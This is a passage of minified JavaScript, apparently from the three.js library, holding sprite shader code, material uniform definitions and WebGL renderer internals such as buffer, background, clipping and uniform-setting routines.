<alphatest_fragment>\n\toutgoingLight = diffuseColor.rgb;\n\tgl_FragColor = vec4( outgoingLight, diffuseColor.a );\n\t#include <tonemapping_fragment>\n\t#include <encodings_fragment>\n\t#include <fog_fragment>\n}",sprite_vert:"uniform float rotation;\nuniform vec2 center;\n#include <common>\n#include <uv_pars_vertex>\n#include <fog_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main() {\n\t#include <uv_vertex>\n\tvec4 mvPosition = modelViewMatrix * vec4( 0.0, 0.0, 0.0, 1.0 );\n\tvec2 scale;\n\tscale.x = length( vec3( modelMatrix[ 0 ].x, modelMatrix[ 0 ].y, modelMatrix[ 0 ].z ) );\n\tscale.y = length( vec3( modelMatrix[ 1 ].x, modelMatrix[ 1 ].y, modelMatrix[ 1 ].z ) );\n\t#ifndef USE_SIZEATTENUATION\n\t\tbool isPerspective = isPerspectiveMatrix( projectionMatrix );\n\t\tif ( isPerspective ) scale *= - mvPosition.z;\n\t#endif\n\tvec2 alignedPosition = ( position.xy - ( center - vec2( 0.5 ) ) ) * scale;\n\tvec2 rotatedPosition;\n\trotatedPosition.x = cos( rotation ) * alignedPosition.x - sin( rotation ) * alignedPosition.y;\n\trotatedPosition.y = sin( rotation ) * alignedPosition.x + cos( rotation ) * alignedPosition.y;\n\tmvPosition.xy += rotatedPosition;\n\tgl_Position = projectionMatrix * mvPosition;\n\t#include <logdepthbuf_vertex>\n\t#include <clipping_planes_vertex>\n\t#include <fog_vertex>\n}"},Er={common:{diffuse:{value:new si(15658734)},opacity:{value:1},map:{value:null},uvTransform:{value:new Bt},uv2Transform:{value:new Bt},alphaMap:{value:null}},specularmap:{specularMap:{value:null}},envmap:{envMap:{value:null},flipEnvMap:{value:-1},reflectivity:{value:1},refractionRatio:{value:.98},maxMipLevel:{value:0}},aomap:{aoMap:{value:null},aoMapIntensity:{value:1}},lightmap:{lightMap:{value:null},lightMapIntensity:{value:1}},emissivemap:{emissiveMap:{value:null}},bumpmap:{bumpMap:{value:null},bumpScale:{value:1}},normalmap:{normalMap:{value:null},normalScale:{value:new Pt(1,1)}},displacementmap:{displacementMap:{value:null},displacementScale:{value:1},displacementBias:{value:0}},roughnessmap:{roughnessMap:{value:null}},metalnessmap:{metalnessMap:{value:null}},gradientmap:{gradientMap:{value:null}},fog:{fogDensity:{value:25e-5},fogNear:{value:1},fogFar:{value:2e3},fogColor:{value:new si(16777215)}},lights:{ambientLightColor:{value:[]},lightProbe:{value:[]},directionalLights:{value:[],properties:{direction:{},color:{},shadow:{},shadowBias:{},shadowRadius:{},shadowMapSize:{}}},directionalShadowMap:{value:[]},directionalShadowMatrix:{value:[]},spotLights:{value:[],properties:{color:{},position:{},direction:{},distance:{},coneCos:{},penumbraCos:{},decay:{},shadow:{},shadowBias:{},shadowRadius:{},shadowMapSize:{}}},spotShadowMap:{value:[]},spotShadowMatrix:{value:[]},pointLights:{value:[],properties:{color:{},position:{},decay:{},distance:{},shadow:{},shadowBias:{},shadowRadius:{},shadowMapSize:{},shadowCameraNear:{},shadowCameraFar:{}}},pointShadowMap:{value:[]},pointShadowMatrix:{value:[]},hemisphereLights:{value:[],properties:{direction:{},skyColor:{},groundColor:{}}},rectAreaLights:{value:[],properties:{color:{},position:{},width:{},height:{}}}},points:{diffuse:{value:new si(15658734)},opacity:{value:1},size:{value:1},scale:{value:1},map:{value:null},alphaMap:{value:null},uvTransform:{value:new Bt}},sprite:{diffuse:{value:new si(15658734)},opacity:{value:1},center:{value:new Pt(.5,.5)},rotation:{value:0},map:{value:null},alphaMap:{value:null},uvTransform:{value:new Bt}}},Ar={basic:{uniforms:hr([Er.common,Er.specularmap,Er.envmap,Er.aomap,Er.lightmap,Er.fog]),vertexShader:Sr.meshbasic_vert,fragmentShader:Sr.meshbasic_frag},lambert:{uniforms:hr([Er.common,Er.specularmap,Er.envmap,Er.aomap,Er.lightmap,Er.emissivemap,Er.fog,Er.lights,{emissive:{value:new si(0)}}]),vertexShader:Sr.meshlambert_vert,fragmentShader:Sr.meshlambert_frag},phong:{uniforms:hr([Er.common,Er.specularmap,Er.envmap,Er.aomap,Er.lightmap,Er.emissivemap,Er.bumpmap,Er.normalmap,Er.displacementmap,Er.fog,Er.lights,{emissive:{value:new si(0)},specular:{value:new si(1118481)},shininess:{value:30}}]),vertexShader:Sr.meshphong_vert,fragmentShader:Sr.meshphong_frag},standard:{uniforms:hr([Er.common,Er.envmap,Er.aomap,Er.lightmap,Er.emissivemap,Er.bumpmap,Er.normalmap,Er.displacementmap,Er.roughnessmap,Er.metalnessmap,Er.fog,Er.lights,{emissive:{value:new si(0)},roughness:{value:.5},metalness:{value:.5},envMapIntensity:{value:1}}]),vertexShader:Sr.meshphysical_vert,fragmentShader:Sr.meshphysical_frag},toon:{uniforms:hr([Er.common,Er.specularmap,Er.aomap,Er.lightmap,Er.emissivemap,Er.bumpmap,Er.normalmap,Er.displacementmap,Er.gradientmap,Er.fog,Er.lights,{emissive:{value:new si(0)},specular:{value:new si(1118481)},shininess:{value:30}}]),vertexShader:Sr.meshtoon_vert,fragmentShader:Sr.meshtoon_frag},matcap:{uniforms:hr([Er.common,Er.bumpmap,Er.normalmap,Er.displacementmap,Er.fog,{matcap:{value:null}}]),vertexShader:Sr.meshmatcap_vert,fragmentShader:Sr.meshmatcap_frag},points:{uniforms:hr([Er.points,Er.fog]),vertexShader:Sr.points_vert,fragmentShader:Sr.points_frag},dashed:{uniforms:hr([Er.common,Er.fog,{scale:{value:1},dashSize:{value:1},totalSize:{value:2}}]),vertexShader:Sr.linedashed_vert,fragmentShader:Sr.linedashed_frag},depth:{uniforms:hr([Er.common,Er.displacementmap]),vertexShader:Sr.depth_vert,fragmentShader:Sr.depth_frag},normal:{uniforms:hr([Er.common,Er.bumpmap,Er.normalmap,Er.displacementmap,{opacity:{value:1}}]),vertexShader:Sr.normal_vert,fragmentShader:Sr.normal_frag},sprite:{uniforms:hr([Er.sprite,Er.fog]),vertexShader:Sr.sprite_vert,fragmentShader:Sr.sprite_frag},background:{uniforms:{uvTransform:{value:new Bt},t2D:{value:null}},vertexShader:Sr.background_vert,fragmentShader:Sr.background_frag},cube:{uniforms:hr([Er.envmap,{opacity:{value:1}}]),vertexShader:Sr.cube_vert,fragmentShader:Sr.cube_frag},equirect:{uniforms:{tEquirect:{value:null}},vertexShader:Sr.equirect_vert,fragmentShader:Sr.equirect_frag},distanceRGBA:{uniforms:hr([Er.common,Er.displacementmap,{referencePosition:{value:new It},nearDistance:{value:1},farDistance:{value:1e3}}]),vertexShader:Sr.distanceRGBA_vert,fragmentShader:Sr.distanceRGBA_frag},shadow:{uniforms:hr([Er.lights,Er.fog,{color:{value:new si(0)},opacity:{value:1}}]),vertexShader:Sr.shadow_vert,fragmentShader:Sr.shadow_frag}};function Lr(){var e=null,t=!1,n=null;function i(r,a){!1!==t&&(n(r,a),e.requestAnimationFrame(i))}return{start:function(){!0!==t&&null!==n&&(e.requestAnimationFrame(i),t=!0)},stop:function(){t=!1},setAnimationLoop:function(e){n=e},setContext:function(t){e=t}}}function Rr(e){var t=new WeakMap;return{get:function(e){return e.isInterleavedBufferAttribute&&(e=e.data),t.get(e)},remove:function(n){n.isInterleavedBufferAttribute&&(n=n.data);var i=t.get(n);i&&(e.deleteBuffer(i.buffer),t.delete(n))},update:function(n,i){n.isInterleavedBufferAttribute&&(n=n.data);var r=t.get(n);void 0===r?t.set(n,function(t,n){var i=t.array,r=t.usage,a=e.createBuffer();e.bindBuffer(n,a),e.bufferData(n,i,r),t.onUploadCallback();var o=5126;return i instanceof Float32Array?o=5126:i instanceof Float64Array?console.warn("THREE.WebGLAttributes: Unsupported data buffer format: Float64Array."):i instanceof Uint16Array?o=5123:i instanceof Int16Array?o=5122:i instanceof Uint32Array?o=5125:i instanceof Int32Array?o=5124:i instanceof Int8Array?o=5120:i instanceof Uint8Array&&(o=5121),{buffer:a,type:o,bytesPerElement:i.BYTES_PER_ELEMENT,version:t.version}}(n,i)):r.version<n.version&&(function(t,n,i){var r=n.array,a=n.updateRange;e.bindBuffer(i,t),-1===a.count?e.bufferSubData(i,0,r):(e.bufferSubData(i,a.offset*r.BYTES_PER_ELEMENT,r.subarray(a.offset,a.offset+a.count)),a.count=-1)}(r.buffer,n,i),r.version=n.version)}}}function Pr(e,t,n,i){or.call(this),this.type="PlaneGeometry",this.parameters={width:e,height:t,widthSegments:n,heightSegments:i},this.fromBufferGeometry(new Cr(e,t,n,i)),this.mergeVertices()}function Cr(e,t,n,i){Ni.call(this),this.type="PlaneBufferGeometry",this.parameters={width:e,height:t,widthSegments:n,heightSegments:i};var r,a,o=(e=e||1)/2,s=(t=t||1)/2,c=Math.floor(n)||1,l=Math.floor(i)||1,h=c+1,u=l+1,p=e/c,d=t/l,f=[],m=[],v=[],g=[];for(a=0;a<u;a++){var y=a*d-s;for(r=0;r<h;r++){var x=r*p-o;m.push(x,-y,0),v.push(0,0,1),g.push(r/c),g.push(1-a/l)}}for(a=0;a<l;a++)for(r=0;r<c;r++){var b=r+h*a,_=r+h*(a+1),w=r+1+h*(a+1),M=r+1+h*a;f.push(b,_,M),f.push(_,w,M)}this.setIndex(f),this.setAttribute("position",new Ti(m,3)),this.setAttribute("normal",new Ti(v,3)),this.setAttribute("uv",new Ti(g,2))}function Or(e,t,n,i){var r,a,o=new si(0),l=0,h=null,u=0;function p(e,n){t.buffers.color.setClear(e.r,e.g,e.b,n,i)}return{getClearColor:function(){return o},setClearColor:function(e,t){o.set(e),p(o,l=void 0!==t?t:1)},getClearAlpha:function(){return l},setClearAlpha:function(e){p(o,l=e)},render:function(t,i,d,f){var m=i.background,v=e.xr,g=v.getSession&&v.getSession();if(g&&"additive"===g.environmentBlendMode&&(m=null),null===m?(p(o,l),h=null,u=0):m&&m.isColor&&(p(m,1),f=!0,h=null,u=0),(e.autoClear||f)&&e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil),m&&(m.isCubeTexture||m.isWebGLRenderTargetCube||m.mapping===ie)){void 0===a&&((a=new $i(new cr(1,1,1),new fr({type:"BackgroundCubeMaterial",uniforms:lr(Ar.cube.uniforms),vertexShader:Ar.cube.vertexShader,fragmentShader:Ar.cube.fragmentShader,side:c,depthTest:!1,depthWrite:!1,fog:!1}))).geometry.deleteAttribute("normal"),a.geometry.deleteAttribute("uv"),a.onBeforeRender=function(e,t,n){this.matrixWorld.copyPosition(n.matrixWorld)},Object.defineProperty(a.material,"envMap",{get:function(){return this.uniforms.envMap.value}}),n.update(a));var y=m.isWebGLRenderTargetCube?m.texture:m;a.material.uniforms.envMap.value=y,a.material.uniforms.flipEnvMap.value=y.isCubeTexture?-1:1,h===m&&u===y.version||(a.material.needsUpdate=!0,h=m,u=y.version),t.unshift(a,a.geometry,a.material,0,0,null)}else m&&m.isTexture&&(void 0===r&&((r=new $i(new Cr(2,2),new fr({type:"BackgroundMaterial",uniforms:lr(Ar.background.uniforms),vertexShader:Ar.background.vertexShader,fragmentShader:Ar.background.fragmentShader,side:s,depthTest:!1,depthWrite:!1,fog:!1}))).geometry.deleteAttribute("normal"),Object.defineProperty(r.material,"map",{get:function(){return this.uniforms.t2D.value}}),n.update(r)),r.material.uniforms.t2D.value=m,!0===m.matrixAutoUpdate&&m.updateMatrix(),r.material.uniforms.uvTransform.value.copy(m.matrix),h===m&&u===m.version||(r.material.needsUpdate=!0,h=m,u=m.version),t.unshift(r,r.geometry,r.material,0,0,null))}}}function Dr(e,t,n,i){var r,a=i.isWebGL2;this.setMode=function(e){r=e},this.render=function(t,i){e.drawArrays(r,t,i),n.update(i,r)},this.renderInstances=function(i,o,s,c){if(0!==c){var l,h;if(a)l=e,h="drawArraysInstanced";else if(h="drawArraysInstancedANGLE",null===(l=t.get("ANGLE_instanced_arrays")))return void console.error("THREE.WebGLBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.");l[h](r,o,s,c),n.update(s,r,c)}}}function Ir(e,t,n){var i;function r(t){if("highp"===t){if(e.getShaderPrecisionFormat(35633,36338).precision>0&&e.getShaderPrecisionFormat(35632,36338).precision>0)return"highp";t="mediump"}return"mediump"===t&&e.getShaderPrecisionFormat(35633,36337).precision>0&&e.getShaderPrecisionFormat(35632,36337).precision>0?"mediump":"lowp"}var a="undefined"!=typeof WebGL2RenderingContext&&e instanceof WebGL2RenderingContext||"undefined"!=typeof WebGL2ComputeRenderingContext&&e instanceof WebGL2ComputeRenderingContext,o=void 0!==n.precision?n.precision:"highp",s=r(o);s!==o&&(console.warn("THREE.WebGLRenderer:",o,"not supported, using",s,"instead."),o=s);var c=!0===n.logarithmicDepthBuffer,l=e.getParameter(34930),h=e.getParameter(35660),u=e.getParameter(3379),p=e.getParameter(34076),d=e.getParameter(34921),f=e.getParameter(36347),m=e.getParameter(36348),v=e.getParameter(36349),g=h>0,y=a||!!t.get("OES_texture_float");return{isWebGL2:a,getMaxAnisotropy:function(){if(void 0!==i)return i;var n=t.get("EXT_texture_filter_anisotropic");return i=null!==n?e.getParameter(n.MAX_TEXTURE_MAX_ANISOTROPY_EXT):0},getMaxPrecision:r,precision:o,logarithmicDepthBuffer:c,maxTextures:l,maxVertexTextures:h,maxTextureSize:u,maxCubemapSize:p,maxAttributes:d,maxVertexUniforms:f,maxVaryings:m,maxFragmentUniforms:v,vertexTextures:g,floatFragmentTextures:y,floatVertexTextures:g&&y,maxSamples:a?e.getParameter(36183):0}}function Nr(){var e=this,t=null,n=0,i=!1,r=!1,a=new qn,o=new Bt,s={value:null,needsUpdate:!1};function c(){s.value!==t&&(s.value=t,s.needsUpdate=n>0),e.numPlanes=n,e.numIntersection=0}function l(t,n,i,r){var c=null!==t?t.length:0,l=null;if(0!==c){if(l=s.value,!0!==r||null===l){var h=i+4*c,u=n.matrixWorldInverse;o.getNormalMatrix(u),(null===l||l.length<h)&&(l=new Float32Array(h));for(var p=0,d=i;p!==c;++p,d+=4)a.copy(t[p]).applyMatrix4(u,o),a.normal.toArray(l,d),l[d+3]=a.constant}s.value=l,s.needsUpdate=!0}return e.numPlanes=c,l}this.uniform=s,this.numPlanes=0,this.numIntersection=0,this.init=function(e,r,a){var o=0!==e.length||r||0!==n||i;return i=r,t=l(e,a,0),n=e.length,o},this.beginShadows=function(){r=!0,l(null)},this.endShadows=function(){r=!1,c()},this.setState=function(e,a,o,h,u,p){if(!i||null===e||0===e.length||r&&!o)r?l(null):c();else{var d=r?0:n,f=4*d,m=u.clippingState||null;s.value=m,m=l(e,h,f,p);for(var v=0;v!==f;++v)m[v]=t[v];u.clippingState=m,this.numIntersection=a?this.numPlanes:0,this.numPlanes+=d}}}function zr(e){var t={};return{get:function(n){if(void 0!==t[n])return t[n];var i;switch(n){case"WEBGL_depth_texture":i=e.getExtension("WEBGL_depth_texture")||e.getExtension("MOZ_WEBGL_depth_texture")||e.getExtension("WEBKIT_WEBGL_depth_texture");break;case"EXT_texture_filter_anisotropic":i=e.getExtension("EXT_texture_filter_anisotropic")||e.getExtension("MOZ_EXT_texture_filter_anisotropic")||e.getExtension("WEBKIT_EXT_texture_filter_anisotropic");break;case"WEBGL_compressed_texture_s3tc":i=e.getExtension("WEBGL_compressed_texture_s3tc")||e.getExtension("MOZ_WEBGL_compressed_texture_s3tc")||e.getExtension("WEBKIT_WEBGL_compressed_texture_s3tc");break;case"WEBGL_compressed_texture_pvrtc":i=e.getExtension("WEBGL_compressed_texture_pvrtc")||e.getExtension("WEBKIT_WEBGL_compressed_texture_pvrtc");break;default:i=e.getExtension(n)}return null===i&&console.warn("THREE.WebGLRenderer: "+n+" extension not supported."),t[n]=i,i}}}function Br(e,t,n){var i=new WeakMap,r=new WeakMap;function a(e){var o=e.target,s=i.get(o);for(var c in null!==s.index&&t.remove(s.index),s.attributes)t.remove(s.attributes[c]);o.removeEventListener("dispose",a),i.delete(o);var l=r.get(s);l&&(t.remove(l),r.delete(s)),n.memory.geometries--}function o(e){var n=[],i=e.index,a=e.attributes.position,o=0;if(null!==i){var s=i.array;o=i.version;for(var c=0,l=s.length;c<l;c+=3){var h=s[c+0],u=s[c+1],p=s[c+2];n.push(h,u,u,p,p,h)}}else{s=a.array;o=a.version;for(c=0,l=s.length/3-1;c<l;c+=3){h=c+0,u=c+1,p=c+2;n.push(h,u,u,p,p,h)}}var d=new(Ai(n)>65535?Mi:_i)(n,1);d.version=o,t.update(d,34963);var f=r.get(e);f&&t.remove(f),r.set(e,d)}return{get:function(e,t){var r=i.get(t);return r||(t.addEventListener("dispose",a),t.isBufferGeometry?r=t:t.isGeometry&&(void 0===t._bufferGeometry&&(t._bufferGeometry=(new Ni).setFromObject(e)),r=t._bufferGeometry),i.set(t,r),n.memory.geometries++,r)},update:function(e){var n=e.index,i=e.attributes;for(var r in null!==n&&t.update(n,34963),i)t.update(i[r],34962);var a=e.morphAttributes;for(var r in a)for(var o=a[r],s=0,c=o.length;s<c;s++)t.update(o[s],34962)},getWireframeAttribute:function(e){var t=r.get(e);if(t){var n=e.index;null!==n&&t.version<n.version&&o(e)}else o(e);return r.get(e)}}}function Ur(e,t,n,i){var r,a,o,s=i.isWebGL2;this.setMode=function(e){r=e},this.setIndex=function(e){a=e.type,o=e.bytesPerElement},this.render=function(t,i){e.drawElements(r,i,a,t*o),n.update(i,r)},this.renderInstances=function(i,c,l,h){if(0!==h){var u,p;if(s)u=e,p="drawElementsInstanced";else if(p="drawElementsInstancedANGLE",null===(u=t.get("ANGLE_instanced_arrays")))return void console.error("THREE.WebGLIndexedBufferRenderer: using THREE.InstancedBufferGeometry but hardware does not support extension ANGLE_instanced_arrays.");u[p](r,l,a,c*o,h),n.update(l,r,h)}}}function Fr(e){var t={frame:0,calls:0,triangles:0,points:0,lines:0};return{memory:{geometries:0,textures:0},render:t,programs:null,autoReset:!0,reset:function(){t.frame++,t.calls=0,t.triangles=0,t.points=0,t.lines=0},update:function(e,n,i){switch(i=i||1,t.calls++,n){case 4:t.triangles+=i*(e/3);break;case 1:t.lines+=i*(e/2);break;case 3:t.lines+=i*(e-1);break;case 2:t.lines+=i*e;break;case 0:t.points+=i*e;break;default:console.error("THREE.WebGLInfo: Unknown draw mode:",n)}}}}function Gr(e,t){return Math.abs(t[1])-Math.abs(e[1])}function Hr(e){var t={},n=new Float32Array(8);return{update:function(i,r,a,o){var s=i.morphTargetInfluences,c=void 0===s?0:s.length,l=t[r.id];if(void 0===l){l=[];for(var h=0;h<c;h++)l[h]=[h,0];t[r.id]=l}var u=a.morphTargets&&r.morphAttributes.position,p=a.morphNormals&&r.morphAttributes.normal;for(h=0;h<c;h++)0!==(f=l[h])[1]&&(u&&r.deleteAttribute("morphTarget"+h),p&&r.deleteAttribute("morphNormal"+h));for(h=0;h<c;h++)(f=l[h])[0]=h,f[1]=s[h];l.sort(Gr);var d=0;for(h=0;h<8;h++){var f;if(f=l[h]){var m=f[0],v=f[1];if(v){u&&r.setAttribute("morphTarget"+h,u[m]),p&&r.setAttribute("morphNormal"+h,p[m]),n[h]=v,d+=v;continue}}n[h]=0}var g=r.morphTargetsRelative?1:1-d;o.getUniforms().setValue(e,"morphTargetBaseInfluence",g),o.getUniforms().setValue(e,"morphTargetInfluences",n)}}}function Vr(e,t,n,i){var r={};return{update:function(e){var a=i.render.frame,o=e.geometry,s=t.get(e,o);return r[s.id]!==a&&(o.isGeometry&&s.updateFromObject(e),t.update(s),r[s.id]=a),e.isInstancedMesh&&n.update(e.instanceMatrix,34962),s},dispose:function(){r={}}}}function kr(e,t,n,i,r,a,o,s,c,l){e=void 0!==e?e:[],t=void 0!==t?t:K,o=void 0!==o?o:Ae,Gt.call(this,e,t,n,i,r,a,o,s,c,l),this.flipY=!1}function jr(e,t,n,i){Gt.call(this,null),this.image={data:e||null,width:t||1,height:n||1,depth:i||1},this.magFilter=ce,this.minFilter=ce,this.wrapR=oe,this.generateMipmaps=!1,this.flipY=!1,this.needsUpdate=!0}function Wr(e,t,n,i){Gt.call(this,null),this.image={data:e||null,width:t||1,height:n||1,depth:i||1},this.magFilter=ce,this.minFilter=ce,this.wrapR=oe,this.generateMipmaps=!1,this.flipY=!1,this.needsUpdate=!0}Ar.physical={uniforms:hr([Ar.standard.uniforms,{transparency:{value:0},clearcoat:{value:0},clearcoatRoughness:{value:0},sheen:{value:new si(0)},clearcoatNormalScale:{value:new Pt(1,1)},clearcoatNormalMap:{value:null}}]),vertexShader:Sr.meshphysical_vert,fragmentShader:Sr.meshphysical_frag},Pr.prototype=Object.create(or.prototype),Pr.prototype.constructor=Pr,Cr.prototype=Object.create(Ni.prototype),Cr.prototype.constructor=Cr,kr.prototype=Object.create(Gt.prototype),kr.prototype.constructor=kr,kr.prototype.isCubeTexture=!0,Object.defineProperty(kr.prototype,"images",{get:function(){return this.image},set:function(e){this.image=e}}),jr.prototype=Object.create(Gt.prototype),jr.prototype.constructor=jr,jr.prototype.isDataTexture2DArray=!0,Wr.prototype=Object.create(Gt.prototype),Wr.prototype.constructor=Wr,Wr.prototype.isDataTexture3D=!0;var qr=new Gt,Xr=new jr,Yr=new Wr,Jr=new kr,Zr=[],Qr=[],Kr=new Float32Array(16),$r=new Float32Array(9),ea=new Float32Array(4);function ta(e,t,n){var i=e[0];if(i<=0||i>0)return e;var r=t*n,a=Zr[r];if(void 0===a&&(a=new Float32Array(r),Zr[r]=a),0!==t){i.toArray(a,0);for(var o=1,s=0;o!==t;++o)s+=n,e[o].toArray(a,s)}return a}function na(e,t){if(e.length!==t.length)return!1;for(var n=0,i=e.length;n<i;n++)if(e[n]!==t[n])return!1;return!0}function ia(e,t){for(var n=0,i=t.length;n<i;n++)e[n]=t[n]}function ra(e,t){var n=Qr[t];void 0===n&&(n=new Int32Array(t),Qr[t]=n);for(var i=0;i!==t;++i)n[i]=e.allocateTextureUnit();return n}function aa(e,t){var n=this.cache;n[0]!==t&&(e.uniform1f(this.addr,t),n[0]=t)}function oa(e,t){var n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y||(e.uniform2f(this.addr,t.x,t.y),n[0]=t.x,n[1]=t.y);else{if(na(n,t))return;e.uniform2fv(this.addr,t),ia(n,t)}}function sa(e,t){var n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z||(e.uniform3f(this.addr,t.x,t.y,t.z),n[0]=t.x,n[1]=t.y,n[2]=t.z);else if(void 0!==t.r)n[0]===t.r&&n[1]===t.g&&n[2]===t.b||(e.uniform3f(this.addr,t.r,t.g,t.b),n[0]=t.r,n[1]=t.g,n[2]=t.b);else{if(na(n,t))return;e.uniform3fv(this.addr,t),ia(n,t)}}function ca(e,t){var n=this.cache;if(void 0!==t.x)n[0]===t.x&&n[1]===t.y&&n[2]===t.z&&n[3]===t.w||(e.uniform4f(this.addr,t.x,t.y,t.z,t.w),n[0]=t.x,n[1]=t.y,n[2]=t.z,n[3]=t.w);else{if(na(n,t))return;e.uniform4fv(this.addr,t),ia(n,t)}}function la(e,t){var n=this.cache,i=t.elements;if(void 0===i){if(na(n,t))return;e.uniformMatrix2fv(this.addr,!1,t),ia(n,t)}else{if(na(n,i))return;ea.set(i),e.uniformMatrix2fv(this.addr,!1,ea),ia(n,i)}}function ha(e,t){var n=this.cache,i=t.elements;if(void 0===i){if(na(n,t))return;e.uniformMatrix3fv(this.addr,!1,t),ia(n,t)}else{if(na(n,i))return;$r.set(i),e.uniformMatrix3fv(this.addr,!1,$r),ia(n,i)}}function ua(e,t){var n=this.cache,i=t.elements;if(void 0===i){if(na(n,t))return;e.uniformMatrix4fv(this.addr,!1,t),ia(n,t)}else{if(na(n,i))return;Kr.set(i),e.uniformMatrix4fv(this.addr,!1,Kr),ia(n,i)}}function pa(e,t,n){var i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.safeSetTexture2D(t||qr,r)}function da(e,t,n){var i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.setTexture2DArray(t||Xr,r)}function fa(e,t,n){var i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.setTexture3D(t||Yr,r)}function ma(e,t,n){var i=this.cache,r=n.allocateTextureUnit();i[0]!==r&&(e.uniform1i(this.addr,r),i[0]=r),n.safeSetTextureCube(t||Jr,r)}function va(e,t){var n=this.cache;n[0]!==t&&(e.uniform1i(this.addr,t),n[0]=t)}function ga(e,t){var n=this.cache;na(n,t)||(e.uniform2iv(this.addr,t),ia(n,t))}function ya(e,t){var n=this.cache;na(n,t)||(e.uniform3iv(this.addr,t),ia(n,t))}function xa(e,t){var n=this.cache;na(n,t)||(e.uniform4iv(this.addr,t),ia(n,t))}function ba(e,t){e.uniform1fv(this.addr,t)}function _a(e,t){e.uniform1iv(this.addr,t)}function wa(e,t){e.uniform2iv(this.addr,t)}function Ma(e,t){e.uniform3iv(this.addr,t)}function Ta(e,t){e.uniform4iv(this.addr,t)}function Sa(e,t){var n=ta(t,this.size,2);e.uniform2fv(this.addr,n)}function Ea(e,t){var n=ta(t,this.size,3);e.uniform3fv(this.addr,n)}function Aa(e,t){var n=ta(t,this.size,4);e.uniform4fv(this.addr,n)}function La(e,t){var n=ta(t,this.size,4);e.uniformMatrix2fv(this.addr,!1,n)}function Ra(e,t){var n=ta(t,this.size,9);e.uniformMatrix3fv(this.addr,!1,n)}function Pa(e,t){var n=ta(t,this.size,16);e.uniformMatrix4fv(this.addr,!1,n)}function Ca(e,t,n){var i=t.length,r=ra(n,i);e.uniform1iv(this.addr,r);for(var a=0;a!==i;++a)n.safeSetTexture2D(t[a]||qr,r[a])}function Oa(e,t,n){var i=t.length,r=ra(n,i);e.uniform1iv(this.addr,r);for(var a=0;a!==i;++a)n.safeSetTextureCube(t[a]||Jr,r[a])}function Da(e,t,n){this.id=e,this.addr=n,this.cache=[],this.setValue=function(e){switch(e){case 5126:return aa;case 35664:return oa;case 35665:return sa;case 35666:return ca;case 35674:return la;case 35675:return ha;case 35676:return ua;case 35678:case 36198:return pa;case 35679:return fa;case 35680:return ma;case 36289:return da;case 5124:case 35670:return va;case 35667:case 35671:return ga;case 35668:case 35672:return ya;case 35669:case 35673:return xa}}(t.type)}function Ia(e,t,n){this.id=e,this.addr=n,this.cache=[],this.size=t.size,this.setValue=function(e){switch(e){case 5126:return ba;case 35664:return Sa;case 35665:return Ea;case 35666:return Aa;case 35674:return La;case 35675:return Ra;case 35676:return Pa;case 35678:case 36198:case 36298:case 36306:return Ca;case 35680:case 36300:case 36308:return Oa;case 5124:case 35670:return _a;case 35667:case 35671:return wa;case 35668:case 35672:return Ma;case 35669:case 35673:return Ta}}(t.type)}function Na(e){this.id=e,this.seq=[],this.map={}}Ia.prototype.updateCache=function(e){var t=this.cache;e instanceof Float32Array&&t.length!==e.length&&(this.cache=new Float32Array(e.length)),ia(t,e)},Na.prototype.setValue=function(e,t,n){for(var i=this.seq,r=0,a=i.length;r!==a;++r){var o=i[r];o.setValue(e,t[o.id],n)}};var za=/([\w\d_]+)(\])?(\[|\.)?/g;function Ba(e,t){e.seq.push(t),e.map[t.id]=t}function Ua(e,t,n){var i=e.name,r=i.length;for(za.lastIndex=0;;){var a=za.exec(i),o=za.lastIndex,s=a[1],c="]"===a[2],l=a[3];if(c&&(s|=0),void 0===l||"["===l&&o+2===r){Ba(n,void 0===l?new Da(s,e,t):new Ia(s,e,t));break}var h=n.map[s];void 0===h&&Ba(n,h=new Na(s)),n=h}}function Fa(e,t){this.seq=[],this.map={};for(var n=e.getProgramParameter(t,35718),i=0;i<n;++i){var r=e.getActiveUniform(t,i);Ua(r,e.getUniformLocation(t,r.name),this)}}function Ga(e,t,n){var i=e.createShader(t);return e.shaderSource(i,n),e.compileShader(i),i}Fa.prototype.setValue=function(e,t,n,i){var r=this.map[t];void 0!==r&&r.setValue(e,n,i)},Fa.prototype.setOptional=function(e,t,n){var i=t[n];void 0!==i&&this.setValue(e,n,i)},Fa.upload=function(e,t,n,i){for(var r=0,a=t.length;r!==a;++r){var o=t[r],s=n[o.id];!1!==s.needsUpdate&&o.setValue(e,s.value,i)}},Fa.seqWithValue=function(e,t){for(var n=[],i=0,r=e.length;i!==r;++i){var a=e[i];a.id in t&&n.push(a)}return n};var Ha=0;function Va(e){switch(e){case ut:return["Linear","( value )"];case pt:return["sRGB","( value )"];case ft:return["RGBE","( value )"];case vt:return["RGBM","( value, 7.0 )"];case gt:return["RGBM","( value, 16.0 )"];case yt:return["RGBD","( value, 256.0 )"];case dt:return["Gamma","( value, float( GAMMA_FACTOR ) )"];case mt:return["LogLuv","( value )"];default:throw new Error("unsupported encoding: "+e)}}function ka(e,t,n){var i=e.getShaderParameter(t,35713),r=e.getShaderInfoLog(t).trim();return i&&""===r?"":"THREE.WebGLShader: gl.getShaderInfoLog() "+n+"\n"+r+function(e){for(var t=e.split("\n"),n=0;n<t.length;n++)t[n]=n+1+": "+t[n];return t.join("\n")}(e.getShaderSource(t))}function ja(e,t){var n=Va(t);return"vec4 "+e+"( vec4 value ) { return "+n[0]+"ToLinear"+n[1]+"; }"}function Wa(e,t){var n;switch(t){case X:n="Linear";break;case Y:n="Reinhard";break;case J:n="Uncharted2";break;case Z:n="OptimizedCineon";break;case Q:n="ACESFilmic";break;default:throw new Error("unsupported toneMapping: "+t)}return"vec3 "+e+"( vec3 color ) { return "+n+"ToneMapping( color ); }"}function qa(e){return""!==e}function Xa(e,t){return 